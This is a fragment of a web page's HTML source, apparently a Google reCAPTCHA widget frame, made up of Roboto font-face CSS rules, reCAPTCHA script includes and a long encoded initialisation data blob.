U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="REd8Q4Zc0d2z-VJljqkDoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="REd8Q4Zc0d2z-VJljqkDoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="REd8Q4Zc0d2z-VJljqkDoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqvDrMKYwpPDnsKDbykrwrZ/P8OuwpPDjsKaHsKUHsKGw4Zlw5lFwovDkEXCr8K5E34WU1PDuWvCqFQ+Z1l9RnfDhATDv1zDoMObRgYmSsKZwqfDn0HDiBHDhcKAwq7Cs8O5wrhXw597K2rDtGfCoSDDsTHDiRnCi8OuKMKiWcK2w7bDtGkSdmDCqcOewq5uw6tiVSfCvxcvHQZAw7t/FxVvw4ouw6nDtMOJwod7SMKVwqtmHVxfclTDrMKMB8OlRMOteh93wqBnOcKNTkNpwrgYw7A1w7TDr8Orwp0yYDDDjsKQw4TDmjlAH2tcccKFNHfDoMKMwrxNYsKGX1EJGsOEUsOewo0OKHw5asOWXnzDuQTCmMKKw7vCl8OndMOQwrIQw7fDncKVBC/CucKSasOpfDhMWcOyMnHCoxQ0w6nDrQrDhGLCuC/[base64]/ClSVLwqYtwpXCk1jDkD1Uw6RcwoTCiVDCgsKxV8KKwp/CmDRAwpLDmk5uX8KzbE4bw4lIw5QEw45Bwr9jUcOxKMOqRMOWbcORCsOAw6XDhk3CoFjCqMK9wpnDqcKvcXrDhCkowonCjMOwwp3Cl8KLNhF2wo5mwqTDvzoaAcOfw4jCswELwpxaw5MqRcOqwp/DsmgsdFVPA8KGPcOowogoAsO0ZGbDksKEBMORD8OHwo4mUsOoQ8K9w5pHbxzCvSnDpB14w4VuWUrDr8KcacKAwoo7e8KAWsKwJkbCucOFYMKXw7PCu8KZJk9ywrtJwqfDknlUwrzDtxxNwp/Ci8KAHXFkCSMIQsO1DGvChg55UihkBzTDsRHCq8OnEEU5w45nCMORLcKvZcO3woJXwpXDulFmBBrCtDdhTTV2w5ZLYyDCgsO1IFvCiHNHwoMxMyAww7fDpcOCw4zCuMOew51Vw4bCjghzwpvDj8O2w6fChMOBSTxZBMOgeBvCgcKdUMOTLifCuwQuw6/CjMOAw57Dh8K6w6gVcsOKCCHDqsOPw4s1w6XDjBPDqsOPfsODP8ONZMK2QUtvw7hWC8OnB3HDmsOwbiLCvlzDry4/Z8Oew6gCwr5pwp9Yw6liwpdiw7hkMFwEwpBLw6ByRVDDuMKiJ8KWecKOFcKVQMO5Y3jDtgw5wotlVzLCssOcAHwMacKCfTzCg8O8U8Ogwo3DvcKrYgXDo8KwADnCqMKJw4LChMOEwowyR8KwwqYsDF/DmibCkkPCksOMdMKEF8OxSWJhwonDvSFRw5DCjQBdZMO2w7ooW3YPwr7DvsOPL8KRGTckf0nDusK0wodDwp7DqWbCoXPCtCDCoEFewqzDisOFwqkSHcOHw4nCvMKww5sfZsK2wq7Cj8KebMOjIcO/[base64]/DhMOjFTIZVcO3TxnCgsKuwrxNwrjCk8OxPMKkwoTCuMOjwoo9SMKpw6YnSx/DvTNCVsKhw4rDhcOBwo8xQVHDmTnDsMObX07CnQZWXsKWGE/CnMOCc8OdQsOQwo5DYsKuw7XCpcKNw4LDhiscKA3Dn1gOw7RVwoc0TMKqw6DCosKGw5Qvw4HCni8Yw6LCrcO4wrfDkkgkwpBDwrcMHMKpw6fDoyfCr3/CrsODecK6w5rDqsK9IsOswq7CpcOYw5thw6ZLbBHDqcKPL3towpbCusKUwozCrsK9w5pkwqvDu8KFwroBw4PDq8Ofwr3CusKwaRMfWjLDjsK8B8OOaSDDs1kyNkHCsTNMw57CliPDkcKVwoUtwrhGXVo+IMKtw5wXXAZ+wqnDuysPw5bCnsOPKwguw7kxw4/CpcKLJsOSw7rDn3IHw4TCgMOPDX3CisKtw6jCujIkJU18w5VyFsKiVyLCuHrDjsKLBsK/[base64]/DksObDBVQYMO1w5rCjcOlQyogcMO2w5JKw7rDuSnCgsOCwpIFd8KoYcO7P8KIwrzCusObcWlIwpYxw64ewrjCnVXCg8OaA8Otw7/Dkyc+wqh/[base64]/[base64]/Ck8KkMcOQDSjCrsOaw5/DpMKSwroIRMOEwqTCsAzChsKXw6zDm8OsYsObwrrCq8OsR8KMw6jDnMOtTsKdwpVJEsKxwp/[base64]/wqw/B0N0wr4SIjhmw4jDk8OmIVPCjFZ8H8KnQm9QVcKcw5bDocOEwo0bFsKgXlobOsKEZ8ONwqxkSsKZYz3CvsKlwpjCl8OhfcOdUynDo8KGw5jCpn/DkcKPw7xjw6ZXwoPDiMKzw7oUFB8XXcKbw4wnwrTCqAYvwqgVVsO2w6BawrgEPsOxfcKRw7fDlcKePsKswq0Qw73DosKGYhYSFMKkLi7CisOfwodlw4tMwpkYwqnDo8O5dcK5w4HCgsK/wq8VamfCi8Khw6TCqsKONDdZw7LDjcKSF0PCjMOqwprCs8Onw4nDtcO2w6k8wpjDlsKQYcK3RMOyIFDDskvCrMO4W3TCnMOZwq3DrsOoCEs4GHwow5lgwpZpw6xlwr5UEE3CpGLDuj/CnScDRsOSGC4jw5IgwrfDiiLCosOLwq5oacKUTzjCgQrCmcKEXlnCgm/CvTMZb8Opcn0NbVTDmcO7w4BOwq00XMOnw5PCnkfDqcO6w58JwoXCqWTDtDUmaDTCqmsUdMKJZcKlOcOmbMO2H8OZZjzDmsKLBcO0w5HDvsKXCsKHw4VkIknCnW7CkhbCqMOYwqhPMH/DgSzCrHgtwrdxw6cAw6FxMTZbwpU1aMKIw7kCw7drNVPDjMOaw63DtcKgwrkYaVvDqCM3AcOLecO5w4wvwo3Cr8OHFsO+w4nDrSTDkhbCuW3CpGPDhsK3In/DrRVBPlfChMOLwq/DvsKdwovCkMOHwqPCgRMafT53w5bDqRtGYUwwAkM5QsOewoDCsT8zw6jDmRlJw4dqWsKRQ8KowqfCocKkQAPDrsOgFgcEwr/Dr8OlZzsFw7lye8OewrDDt8Kyw6cmw5Z7w5rDh8KZBsOIJkUeFcOAw6QJwojClcO4ScOVwpfDh0LDjsKbf8K4U8KYw69zw5XDvTd8w4fDm8OMw4/DrwHCqMOgccK/AW9qDDMIWh5tw5BGQMKMP8ONw7PCmsOHw6HDi3LDtcKWLlzCuBjClsOewoIuO2UHwr9Uw7lZw5/CncOQw5rDg8K1S8OPK1UEw7ESwpZKwphXw5PDt8ODNzjCp8KVRkXChDjDiybDucOYwqDClMKcVsKKa8Onw4ZzE8O6IMKDw50BI0jCqVnDt8OFw7/[base64]/wrbCusONeMO7w6lDUSjCu8OaC8OewqQyw5Erw4jDsMOZw5kWwprDl8Kww6NwwpTCvcKxwovCqsKAw7tAcV3DlcOfIcOewrrDhAdTwofDpW1Wwqwvw5wuLMKbw4o8w7l+w5fCsjhDwpTCv8O0ZF/DiTNROmAZwq1JKsKSABMdw6Vqw57DhMObEMKNRsO6Rx7DpMK6fhfCoMK+PCgrOcOjw7bDiRvDlU0bKsKNcGXCpcKyZBUPZcOFw6jDpsOCLWVlwoLCnzfDg8KHw5/CocOrw5IzwobChB4Mw5h4wqpKw6MRWibDtsKbwo1hw6BVREkMw5JHasOjw7nCjhEcBMOlb8K9DsKpw7/Dr8O/LcKsDMKOwpXCrSPDsALCsC/[base64]/DlMKMDsOAw5/[base64]/[base64]/DjcKqwpHDn8OWMBjDpRPDjsO7w77Di3fDhsOJw6kiXhnCpEZJD13CrsKpZ1xuw5vCkMKhD3xqc8OySHfChMKgeknDjMO/[base64]/[base64]/Dg8OUwq8HXX/CicKYQhFbwqoUwr4SwqrCn8Khahw9wovCjsK6wq0+YXTCgcOSw5TCgW5Vw6fDt8KDKhxDW8OrM8OBw5/DuB/Do8O+wrnCo8O5NsOzacK7I8KOw6XCr1PDuE5qwpTCsGZ2IC9ewqcjdU8/[base64]/DjMKHBsKdw6bCsyfDqsOBGzDDi0NYw7AVf8KowpjDmcOPLcOZwqLCp8KgGXTCgWXCmDDCmCjDjBckwoMgHMKnG8KBw5oWIsOqwq/[base64]/[base64]/TxbCizfDkMOow65uSlgKecK9woHCi8OCwoQOwqdxw4U6w6lGwoQPwp16OcK/AXYOwq3DgsOgwo3CusK9TDsvwrXCtMKOw6Rbfw7Cj8OJwoEmA8Klfh8PKsKYHg5Qw6hFPcOMICR/fcKjwr8HO8KYQ07Ck08qwr57wpPDt8Kiw7TCkVjCm8KtEsKHwrPCm8KbcAnDiMKewoHDijnClnxAw4jDlDFcw7tmZGzCqMKJwqvCn2vCrVvDgcK1wo9hwrwkw5Iyw7owwpHDlm8/AsOxMcOkw5zCrXhpw7hPw44jBMOFw6nCmyrCg8K1IsORRcKNwpXDvl/DjwhiwpjDh8Obw7tew7pkw6fDvcKOaBjDgBZbOXPDqSzDmyPDqDhMB0HCk8KOFk9zwqjCmXLDgsOzBcKrOkVeUcOhHMK/w7vCvnvCi8K9GsOTw4LCuMKpw71wP37ChMK0w6J3w6HDosOBPcKecMKawqPDuMOzwpBrOsOuZsOGQMOKwrk/[base64]/w4Uyw7PDug5QwrUFD8KQICRcCDbDkcOIVAfDoMORwr9uwodRwqPCsMOYw5ItcsOJw4M4eRHDvcK/w6Z3wq0PaMOowr9zNMKNwpTCgnvDrzLCpcOawq57eHciw6V4XsKKRFACwpM6T8KxwoTCjGB+H8KtS8KvW8K0CsKpKwTDjAfDjcK9XcO+P1FqwoNlMA/CvsKhw7QQD8KrNsKCwo/[base64]/TMOKLMKMwrHDiBADUcOTwqwiw47ChnYJXMO6wrs2wozDu8Kew6RYwps6HxVow6omb1HCn8Kgw5Ajwq3DiEMWwpY1EC5wQH7CmGxbwr3Dg8K8YMKsDMOGfFnCgcK3w7bCs8K8w6xiwq59ExrCvALDoRtQwpvDtVoeDlDDmwBoCkVtw5HDucK9wrJ8wo/CpcKxEsO4NMOjBcKABBNmwqrDkRPCoj3Dgh3ClhnCr8KSMMOsYywOG1MRMMO8w7Icw64/BMO6wqbDjHJ+Hyc4wqDCnjMfJwHCrQsTwpHCryEcJcOhYcOowrfDpEwTwr0Xw4/ChMKywrvCoj8Owqxfw65HwrbDsxhAw7YTGAY4wrg8NMOrw6PDqXsxw446OsOzwq3Ch8OLwq/CkWBbVlRUNAPCjcOgTgPCr0Jvb8KieMOfwosUwoPDjMO/VRhpQ8KnIMOoTcOOwpQ0wq3Co8K/[base64]/w7MDEsKFGcKndVVfwpPDksOAwofCg34vwoR/w6LCizPCo8OdRwArwpJhw6dKXBPDv8K1XHLCpw0VwoAFw7g2X8OUc3IVw4bCmcOvBMKtw7oew5JdR2oLJzLCsH4qDsK1fj3DuMKUR8KdUX4tAcO6EsOsw7vDjhDDscOKwrhzw6pkI1x9w5DCrixoesOUwqhlwrHCgcKcF1A/w53DkD1jwrHDmAN0L1HDqXvDvcOIZm1cw6bDksO+w7gOwoDDj2TCrkbCilLDm34GDQnCrcKqw51ZC8K6DyJ0w7wXw5cSwozDsisWB8Kew6nDuMKAw73DrcK7A8KaDcOrOcOlV8O5EMKnw7nCq8OjOcK9ZVM2wpPDrMK9RcKrV8OcGw/DgBHDosOVwoTCkMKwIWgGwrHDq8Oxwockw57Ch8OKw5fDksOdBQ7Dq0/ClEXDgXDClcKzLULDmlgFfsO+wpkfbMOKGcOYw5k8wpHDg0XDqEU/w4TCp8Oyw7MlYMKoETYWC8O2OG3DowzDvsOiNTgEQMOeXSU4w75FQG/CgVofMGrCjMO1wqIfQF/CrUvCpHTDjwACw4R4w7HDocKEwrvClMKuw5jDv1HDnMKWAlfCgsONLcKhwqkYFcKWSsOXw4s0wrIiLh7DqDLDoXkcQMKuLF3CgDTDh3kXdAppw6ACw4gVwqQfw6TDgWjDlsKVw4cLV8KlGG/CrScywrjDr8O6XFRUbMOnAsOFQ07DicKFCw9Cw5knG8Kvb8KvI3FgOcK7w6bDjF5CwpAnwqPDkHrCvxvCqyUIZ2vCpsOCwqPDtcKGaVrCu8OKTwoHOHw9w7fCkMKSZcKzExfCtcOmNVZcfAolw6YxU8KVwprCucO/wqJ6dcOTPmo2wpzCgSUGc8K1wrTDnFkNZwtPw5PDrsOlLsOUw5TCuDN1BsK9ZVLDq2XCuUACw5o1H8Oqb8O9w6bCvj/[base64]/CmcKawqPCtlceEcKywr59w7lSMMKHw5nCm8KgHQfCtcOuCwzCrsKtCDDCpsKywonCqnLCvjnCk8OKwqRAwr7DgMOsLW3CjC3CkyHCn8OEwrPDkU/Dj1sJw7ofIcO/[base64]/ClkvCo8OqTQ/DtlTCumLChi5cY8KkY8KNPcKRcMKXwoVZSMKyEkk/wq4PO8K6w4LClzUgBzxmWWphw6jDlMKtwqEAbsOFYxpLYEFbVsKQfk12IBd7JzIPwpQcS8Oaw7kOwoDDrMOKwqV9fnx2FcKIw6BZwq/[base64]/TFIMwrbDi0QXAcKCDFTDpU3DoMKjw5LCkmRmT8KaG8K6NQjDgMKQICfCscKbXmvCkMK2emfDj8OeKy7ChDLDtFrCii7DlU/DjDFxwrvCs8ODdsK8w7s7wqdgwpbDvcKUM3hxDXNEwrXDpsKrw7o7wpbCnkzCkAErKFnCqsK3AxjDpcKzW3HDm8OBGgvDgR/[base64]/Cp8OXL2JAQMKfW8OELUDDrH9Lw4luNGvDpAULNUfCocKtTcO/[base64]/DpmonYMOew5HDn8K/[base64]/Di2nCrsONfSLDhX0iUwBLQMKFasKcUGfDvDkEwqgKMRLCuMKUw6nCvcK/ESsvwoTCrHcRFzDCl8K7wrPCscObw4rDgsKXw5XDjMO/wr1+bW3Cn8K7HlcCBcOIw6ABw6HDmcO4wrjDi1nDl8KuwpjCs8KbwrUiZ8KaJV/DmcKpZMKCWcOewqLDt0USwqpXwqEsW8KgITnDt8K5w5rCvkXDhcObwr/CjsOQcE0gw5LClsKFwoXDvmFBw4V4c8KPw7kmIsOVwpBMwrZCQGNbIFbDvmFxXHZ0w6NYwoHDsMKOwovDuAUSwqVhwrBOJ00Sw5HDlMONeMKIbMOuVsKqaERJwo9ew7LDnF/DnwXClmsZI8OGw718GcO9w7d8wo7DoV/[base64]/Dh2M3wrTCo0Jjw6nDuQwcPFPDqcKnclZDNDRkwqvCt3AKL3E6wqV/a8OEwrcjCMKlwo0Cwpw+XsOhw5HDs3Acw4DCtGvChMO1LmzDrsK/[base64]/CrsORwpQDwpbDvQvCu8O/AV4Qw4vDjGvDgcKGQ8OQVMORa0/CvVE/K8KSfMKxWyDCuMOcwpJjOjjCrXQGFsOEw7bDpsOERsK7FMOiNMK2w7TCoVbCoD/DkMKoUMKJwpN9wrvDtQ5+b2DDpg7DunoLVHNBw5zDhRjCgMK7N33CtMKrbsK8UsOzNFXCgMKqwqXDlMKVDTvDljzDvHBJw5DCo8KRw7zDhMK+wqBrQAfCv8KkwptzLcKRw6rDgQvDk8OtwpvDj2tNR8OKwqwuAcK5wq3CjXtoSE7DvUliw6bDsMKQwoInB2/CjDVQwqTCjV0tNWDDq2RobsK2wqZ+KsOpbS5rw4rCtcKuw7bDiMOnw7/[base64]/Dgz3DmhZiMsOZw7jCsQkUw7jCpB84w4Zbwrdvw5gZAAHDihPChhnDkMOBU8KqTMKWw5nDiMKKwoU8w5TDt8KSBsO/w75zw6FUd2gdCAoawrzDnsKZKFzCosKfW8OzVMKyXmnCkcOXwrDDkWgsRSvDpMKEf8Oxw5A9XhHCtl9HwpXCpBPCjl/[base64]/DrsO1bjxRw6h1wqVNw5Erw68QAsKCwpbCuj1ZNcKOPcKKw4zDjsKbZzzCqVDCocOmQcKcdHrCpcOgwrbDlsOvQ1DDmWo4wpg3w6fCtlpywpIeYy/[base64]/CqsOaw5fDuMK6w6QDwp3DikPDq8KhIhphw5lawq/DpsOBwovCvMO2w5JMwpjDtsOxCU/[base64]/Mxc4w6zCr8OicD3DsMKSwplqGijDjcKdw57DhMO2w6pSHnDCuxDCm8KnFjxUM8O/JMK0w6zCisK/[base64]/ChRzDlAnDucK+w4AuGsOiPsOqw4VfVw3ClxIqecO6wpUswr3DrHjDlUbCvMOfwrbDvXHChMKNw6nDqMKJd1hMJsKCwo/[base64]/Dk2B7wplBJ8OqX3PChlLCnMOXw5hFw6rCkcKlwqPCtMK3fHbDl8KxwrUXacOEw4PDgGUiwpwSLA0Swo14w53DksOtZgVow4pgw5rDqMK2P8K8w7RSw4wGA8K5wqgCwpPDkzl+HwFNwr8Fw5nDnsKXwrfCqXBmwocqw5/DiGvDiMO/wrAmXcO3IzDCrX8pbyzDqMKSEMOyw4lHUzXCkggVDcKbw7fCncKdw7nCgMKbwqfCiMORCBPCmsKvTMK/w6zCpwdEKcO8w6XChcK5wofCjUXCr8OFGDF2RMOfEMKofgx0WMOMFxjCkMK5XSIlw4k5bUUlwonCp8Oiw6DDoMKfWi1bw6ESwpgVwofDhhEgw4MLwr3Dv8OLG8KEw5PCj3rCtMKrPy5WScKVw4zCpVJFfBvDoSLDqgNowr/DosKzXAPDoh44JsOkwoDDkRLDhsOMwr4ew7xZLhk3KVJ4w6zCrcKxwqJpGGrDjg/[base64]/wp3Doys8wrRFZ8OUw5PDp8KIw5HCh2cpw6cDw5fDpsKSQmUZwoHCrcOWw5jDgF/CvMKfDUl2wqU5Eiovw6bDkk0tw65Bw7EHW8K9Q0E4wrFPGsOUw68qP8Kpwp7Cp8OswooWw5XClMOJSsK/[base64]/wo10w5DCi8KQw6xGa0PCv3dQw5EAw7PDncKdZloTwrPCg0s4HQUsw7vDs8KHdcOuwpbDv8KuwpnDqMK/[base64]/[base64]/DjsOXdibDpWokHjXDlcObw5jCh8K+Qld7w7zDjsOowrlEwosRwpNqImbCo3jDkMOKw6XDkMKewqpww6/Ct2/DuSxZwqLDh8OWT30/[base64]/DnTnDmBtgVTZeWUHDv8OJI8KtUsOeUcO7KcKzOsO0N8OTwo3CgSs3FcKsVmdbw6HCgUjDkcOSwpPCghfDnTkfwpghwqzCsmQEwr7CuMOkwrzCsj7CglbDlW3DhVYWwqzDgW87A8OwUnfDisK3GsKUw6DDlhY8YcO/HVzCgjnCpE5hwpJmw6LDtHjDqHLDrwnCpWpwZMOSBMK9e8O8BnTDpcOnwpdgwoDDmMOewpDCpMOrwobCusOrwpHDhMOZw64rQ2gpYFPCqMK/BEVJw54mw4Ypw4DChjPDu8K+KkfCl1HCiHnDjTNhcDDCiwRBJ2w/wp80w5IERxXCvcO0w4bDuMOHEDFOwpN+OsO3woc2wp1gDsKowpzCh08yw61vw7PDjAJGwo1Twp3DkSDDoX3Cm8O7w53Cs8KTHMO2wq/DolIlwoY+woREwq5MfMO+w4lPCkhhCALDh0bCucOHw7TCoRLDn8KyJSvDq8Kfw6bCo8Ohw6fCk8KAwoU+wptMwpZOWD5OwoM+wpoKw7/DlhLCsltmPzFrwqTDkm5RwrPDqMKiw5nDgR0vLsKEw7AJw7HCgMOYfMOGFgPCnxzClG/CqCMLw5xZwprDlj1aR8OLeMKmUsK1wrVUfU51NzvDn8OZRzUjw5nDg0HCsDnDisKMfMOtw6gOwqFHwok+w53CiiDCpBRIZAQYHH/CuxLDtkLDjRtCQsOtwoJ7wr/DtEPCi8KXwpnDnMK1YHnCj8KDwqd6wrnCjsKhwrkudsKbAcOPwqDCusOQwpdgw5RCB8K0wqDCiMKGA8KDw5EqOMOjwrBIf2XDnCrCssOhVsObUMKPwrzDtBYrZsOSaMKuwqg7woYIw7JDwoA/N8OLXDHCvn1qwp8CAEtUMmvCssODwpYgY8Oiw5rDhcORwpdASTEGL8O+w5Qbw5QELlkCRXnDhMKNIGrCt8K5w7Q/FmnDo8K1wrXDvVTDnwHDkMKFRXXDpD4WKBTDgcO7wpvCqMKfTsOzKmxrwpAnw6fDl8OIw67Dmi0FJSVlBzFmw41UwocUw6gEHsKkwpdhw7wOwrPCnsKZNsKIBix5b2PDoMOZw6VIBcK3wrx0HMK/wr1NH8OmJMOAbcOVXMK5w6DDrxrDuMKfeDxtR8Ovw6d8wofCn0RzacKnwpE4HwPCqwopYxo5YRLDvcKmw77Coi3CgcOfw6kaw58kwo4oL8O5wp0Jw68/w7nDvlBYHcKrw4UGw7kZwqrDqGErM2TCm8OXVSE7w6/CtMKHwr/[base64]/wrbDmsKXDsOOcMOcwox/[base64]/CtcKca8OBwpnDr0xxwqfDiiEuw5pfwojCiBMewo3DrsOVwq9ZDsK2WcOTcx7CkgB3e2AXGsOXLcKDwqtYOVPDv0/CizHDmcK4wrHCkx5bwp3DmlfDojnCmsKwEcKhWcOrwqrCv8ObC8KAw6LCssKeL8KEw4NTwqIrEMK/[base64]/[base64]/DoMKGCFfCoVlfwrlTw7nDlsKsZgHDujARwog1w6jCjMOOw67CpgAbwonDlkwTwoVxCAfDo8Kjw77CrMOfDzxreGRWwqPCusONEGfDlyV+w7nCozdiwqzDksOxfWvCoh7CoiHCvSHCi8KyQsKOwqNeX8KlWcOQw64YW8O/[base64]/ChsKZU8OZa2sEwpTDmsKbwqZ1LmNUwrjDuXTCusOWCMKDwplmGhTCkCDDqnldwr8RMShvw7Rjwr/DkMKdNUbCmHbCgcOlRTfCjB3Do8OJw7dfwq7DqMOCB0nDh2kLEQrDq8OPwrnDgMOOwpFHC8OGYcOLw5h/JTczI8O/wp0/[base64]/Dn8KBw6QfwockwplsWMKEw7fCul/[base64]/[base64]/[base64]/wppXwoI0VMK/e1bDmUDDksKTwp/CpcK0wpJDwovDh2vCmAnCtsKhw7hLVXdaV0TCilbCpDDCt8KrwqjCicOSJsOCbMOowpsjEcKMwoJrw5dmwrhiwrJqOcOTw4bClRnCtMKIaE4JIMOGwpHDnAlNwoZTSsKMBMOEfjDCvXVNLlbClTp8wpYndcKtPsOTw5XDr1XCuWHDvsKDWcO2wq/Ct0/ClUvDqmPCqDNiBsKPwq/Dhg0gwqdlw7rCvAQDJUZpRzkEw5/[base64]/[base64]/wo8pfHLCuMKlKi0HwqzCh8OBwot2w4rDssOzw7MaeAQ6woU+w4DDsMOgVsOTw7ZgZ8Kpw6VFL8Odw4RQbgXCmlzDugHCmcKKCsO4w7/DiTkmw4gRw7ARwpBaw6p/w5p5wqIKwrPCrAbClzbCnEDCrVpZw4hsRMKxwrxXKCQfMi8Aw6hawqkHw7PClkpOasKMcsKyAMOkw6PDgyZGF8O1wpbDosK8w4/CpsKww5PDpUxjwpw+MAPClsKJwrJ+CsKzf2hgwqtjRcKkwozClEdNwqXCrkHCg8KHw69IPm7DpMK/woFnQi/DlsKXHcKOfsKyw7g0w41gGgPDncK4OMOIIsK1OULCtg4UwofCvsKHIkTDujnCqW1OwqjCqj8FNMOQYcOwwrjDlHYDwo7DoW/DgErCgl/DjnrCvxrDgcKyw5MlQcKQWlfDvi/CmMO9A8KOYlbDlhnCk0XDr3PCmcO9D35Ow61RwqzDusOjwrbCskbCpMO7w7fCvsKgeS/DphTDisOFG8KQLcOkScKudcKtw63DsMOfw49gf0TCv3nCvsOCUcKpwovCkcOUPXQhWMOuw4Brax4+wqo4ND7CnsK4N8Kzwr88TcKNw5o0w7/[base64]/Dh8KbfsOKDFrDuMKbIm/Cv8OzwonCl8K1wqVsw7/ClMKqcMKNe8OaXGnDg8ONKcK0wpQBYCdBw7rDhsOXIWJmQcOYw65OwqfCr8ODGcObw6o3w4MPSWNww7R2w5ZzLwlgw5wawp7CgsK1wp3Ci8OtAmPDpEHDhMO9w5MiwopGwoUIwpwhw49Rwo7DnsOeS8Kda8K7UGM8wo3Dm8K+w4HCpcO/[base64]/CrcKrAGrDpMO8XSrDmsKmw67ClcKaQVzCpsKsd8Kowr4jwr7CrMKeZDPCnVZGScKIwobCkCLCuGtZb1/Di8OxRmLCmCfDlsK0Fi9hNDjCokHCp8KuZEvDkhPDjcKtTcKfw5Q8w47DqcOqw5RWw5LDpw1NwozCvBHCtDvDuMOaw5ghciTClcOEw5vChSXCssKhEsO+wqYWJMKaNG/[base64]/DjcOCw54yWAY+wq8ZahTDnWJowrd3w4xmwoDCnHfDgMKVwq3DpETDvV9CworDoMKWUMOCMXzDmsKrw6c1wrfCiHIhccKLA8KdwqwEw5YIwpIoHcKfDiENwo3DicK0w4zCsmXDt8O8wpo3w5EUbUgswps4J0FVeMKSwr/DmzXCu8OyGsKpwoJ3wrLDshxcwr3ClsKOwoBkDMOXRcKmwqdtw4rCksKnCcK4JFYBw48KwrDCmMOlHMOEwrLCr8KbwqbCiCMXIcKSw6YZdCl1wq3CmQvDv3jCjcKoVmDClDfCjsOlKBJQWTAyZ8Kcw44jwrhWCQPDojdKw4rCj3hdwq/Cui7DrcOMeCJawq4QaC05wp9LSMKrLcKSw7lyUcOCIHnDrHVAOULDkcOSVsOvVFgfEw7Dk8OpaF/DqFHDknPDpmp+wprDjcOnJ8Oqw5DDlMKyw5nDpEx9w5LClXfCo3PCuy8gwoc/w5DCv8ObwrPDk8ObPMKFw7vDmMOFwpTDinRDRRvCncKQTMO2wqF9W3hgwqxWCU7CvcOrw7bDn8KPJFDCnx7DsmbCn8OAwo46SAfDsMOgw55+woDDqG4oc8Kjw4IyAQTDs2BmwpDCs8OJGcKkS8KHw6A6VcOGw5PDgsOWw5s5VcK/w4/[base64]/AjXCtwnCrMKaEcK8w6rDlEvCqTfDoCIkPMKqw4rDnndhSQDCu8KNFsO4w4MuwrUmw4zDgsKOFlkCDHh/EsKJQMOHEMOpU8OkXBhJNxJvwqoUO8K4Q8KISMO+wpbDgMK0w74vw7nCvRUyw6Qtw5vCisKnYcKIDx4/wofCojhTUGd5TQsVw5RYe8OBw7XDuyXDslvCkFsnM8OrNMKXw7rDvMKdS0zCkcKaQH3DkMOQHsOCKygwHcOUwqjCscKAwpTCgSPDk8OHPsOUw73DrMKkPMKgF8KMw7pwTW0EwpLCt1/CvcOefknDk1zCtmM9wpjDtTBBJsKKwpPCtmzCqBBiwp8gwo3Ck2zClwzClnrDhsKOVcORw48RLcOmZnTCp8OUw7/DvysReMOCw5nDrlTCiS5wKcKcMW3DnMKEL13ClzLCm8KOP8OYw7dkQBPDqArCoDJWw7rDmVXDjMO4wp0OCQB6RRtdESMNFMOKw4g9WUrClMOLwpHDpsOdw7DDikvDscKawqvDgsOtw7dITk/Du3Uow6jDisOKKMOMw7TDihDCnmI9w7Mhwp0uR8KzwozCkMOEY25kARDDmzp8wpfDvcKqw5pmZz3DpkQ7w7hRWsK5wrnCnW4Gw5VRWsOVwrAzwqQuEwESwoo1AyEPEx/[base64]/CqcKlw6nCgUJpWcOIw6bCkcKhRsOnw7TCvVRnw6PCpl8Hw4E6NMKkBULCjHhJcsOOIcKRH8K/w7A/wqUMUMO7wqXCmMOmThzDrMKRw4LChMKWw5JawosJCkkJwofDjmILGMKKXsK3fsOfw6kVcwnCi0RUDHwZwoTCicK3w5RFZsKRaA9/LEQQP8OZTioNPsKyfMKyCF8+b8Kvw5DCjMOrwp3ClcKpNA